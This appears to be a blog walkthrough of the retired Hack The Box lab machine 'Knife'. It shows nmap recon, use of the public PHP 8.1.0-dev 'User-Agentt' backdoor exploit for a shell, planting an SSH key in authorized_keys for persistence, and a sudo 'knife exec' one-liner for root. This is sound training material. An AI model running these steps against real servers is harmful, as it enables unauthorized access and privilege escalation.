Writeup for the easy ranked HTB box Knife
“An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header. The following exploit uses the backdoor to provide a pseudo shell ont the host.”
This box is previously retired from Hackthebox active-session and in my opinion is a good “starting-box” if you are new to hacking. I spent a little to much time on poking on the webserver before I found the vulnerable PHP-dev version to get initial access but when I found that it was pretty straight forward. Tools I used on this box includes Nmap, DIRB, Nikto, Searchsploit and Burp. The environment I used was a kali-VM (in Parallels Desktop 17) on my MAC OS-machine (I either use a VM with Kali or a prepped Docker-image). Use this as a step-by-step guide or to see my structure when approaching a new box.
Lets go!
Reconnaissance
Starting of with a standard nmap-scan and it shows that port 22 and 80 is open. As soon as I see port 80 (or any webserver-port), I start dirb to see if I can find any interesting directories and nikto to find vulnerabilities for the website. This time either of the tools found anything of interest.
Port scanning with NMAP
┌──(erra㉿kali)-[~/htb/knife]
└─$ sudo nmap -T4 -Pn -p- -A knife.htb -o nmap.init
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-14 08:21 CEST
Nmap scan report for knife.htb (10.10.10.242)
Host is up (0.037s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=9/14%OT=22%CT=1%CU=40780%PV=Y%DS=2%DC=T%G=Y%TM=61403F9
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 39.94 ms 10.10.14.1
2 40.82 ms knife.htb (10.10.10.242)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.99 seconds
Enumeration
Poking the website

Now I thought it was time to poke around on the website but didn’t find anything interesting, mostly a static webpage so after some time I started burpsuite to capture some traffic and my eyes caught the PHP-version (PHP/8.1.0-dev).
Then I used searchsploit to see if there were any POC’s and luckily I found an RCE.
┌──(erra㉿kali)-[~/htb/knife]
└─$ searchsploit 8.1.0-dev
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution | php/webapps/49933.py
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(erra㉿kali)-[~/htb/knife]
└─$ searchsploit -m 49933.py
Exploit: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
URL: https://www.exploit-db.com/exploits/49933
Path: /usr/share/exploitdb/exploits/php/webapps/49933.py
File Type: Python script, ASCII text executable
Copied to: /home/erra/htb/knife/49933.py
Exploitation
Gaining initial access (user)
Reading through the exploit to understand what it does, where there was a backdoor planted in this specific version of PHP. This POC uses python3 with the requests, re and os libraries to provide a pseudo-shell. Pretty straight forward and we got user.txt from a crappy shell with the user james!
┌──(erra㉿kali)-[~/htb/knife]
└─$ python3 49933.py
Enter the full host url:
http://knife.htb
Interactive shell is opened on http://knife.htb
Can t acces tty; job crontol turned off.
$ whoami
james
$ cat home/james/user.txt
****************
Gaining SSH access
The initial shell I got were as usual pretty bad (with no autocomplete etc) and when I tried stabilising the shell it didn’t work right away so I ended up with just adding my public ssh-key to home/james/.ssh/authorized_keys by first generate a new ssh-structure:
┌──(erra㉿kali)-[~/tmp]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/erra/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:2nui959CJSGp5xSvFu40NISfUR6NJ3/fGXERCW4+6k0 erra@kali
The key s randomart image is:
+---[RSA 3072]----+
| . ooo ..o+|
| . *.+.+ o.|
| + *.= o o|
| . O o = .. |
| *S+ o + .+|
| oB . . ..o|
| .+.o . E |
| +.+ o. |
| .o.+.+o. |
+----[SHA256]-----+
Then echo in the id_rsa.pub data to the box authorized_keys
$echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFpxnB9n9L2UXAc4/oiosxpxWqmUSnhueX4W8bU0Hc3tXH+d4HXG7cB1cKYP7BNkwBWdpSDHP79X4wQfPqhOgmkIL9RAaIRUqPEqttkkujWrTmC5HAIx1Kzm22QZnbtp27TKuOr4BSZ+G/4G8QK4eSpup6moiTeHdOI6LfUi9F8ytj7AHAaDk1WqRCtHBs2MCD1if4jzZ/GPFL8Q0J3LCC3jfYMcOdFt82D2quOzSMtqW4LPbOwwvOWrtIEzjvdNzh3F8uykC6wd6PD7H07g7ELX5lcBFu5zUsifQ6V+mT9SJR7aQu9k7tv6gSymq3RgKjxHwUVpyCk6ZyEwDLUeSt6S1hSdku1OMsDpBBOtgv+4PLiBlPGnlegupToVzx2Pr6F5jwisIK3CbtXzDrePbBaM7vMAHyVOSkMTz1Bwp3FZJsS388pos4w4hJudKSj9s7Q9kL8ltIoeUSSDYvBsARS8FWz/RT/r13FKjexRawoUEVaR8RqPwoicT7rJ2GzpU= erra@kali" > home/james/.ssh/authorized_keys
Privilege escalation
The first thing I always do when I have user is running the sudo -l command to see if my user can run anything as superuser. If this would not return anything useful I usually get linpeas.sh on to the box for further enumeration.
Quick enumeration of knife-box
But on this box, there was this knife-program the user james could run. After some research I figured out that it is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server Knife documentation. It seems like you can run ruby-scripts with the syntax /usr/bin/knife exec script.rb, let’s try to escalate privileges
┌──(erra㉿kali)-[~/htb/knife]
└─$ ssh -i id_rsa [email protected]
The authenticity of host 'knife.htb (10.10.10.242)' can t be established.
ECDSA key fingerprint is SHA256:b8jYX4F9OUtvZffH50q3L3B4hrSL/TxxPuue0hlbvRU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/erra/.ssh/known_hosts).
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 14 Sep 2021 10:25:34 AM UTC
System load: 0.0
Usage of /: 54.8% of 9.72GB
Memory usage: 52%
Swap usage: 0%
Processes: 313
Users logged in: 0
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:8a73
99 updates can be applied immediately.
69 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Sep 14 10:21:19 2021 from 10.10.14.10
james@knife:~$
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:~$
Privilege escalation from user to root
First I found in the documentation that you could run ruby-scripts with the command /usr/bin/knife exec script.rb, here showing a POC on how easy it works
james@knife:~$ cat script.rb
#!/usr/bin/env ruby
exec "ls"
james@knife:~$ sudo /usr/bin/knife exec script.rb
script.rb user.txt
Other way to escalate privileges
After some more research I found a quick one-liner on GTFObins
james@knife:~$ sudo knife exec -E 'exec "/bin/sh"'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
****************************
Summary
After all, as I said in the begining, this is an easy box and is good for beginners who are new to hacking. One of the most important things for me when learning is DOCUMENTATION, have a strategy and follow that, it is so easy to go down the rabbit-hole and loose many many hours on wrong things. Hope you found this writeup useful!
/Eric (cyberrauken)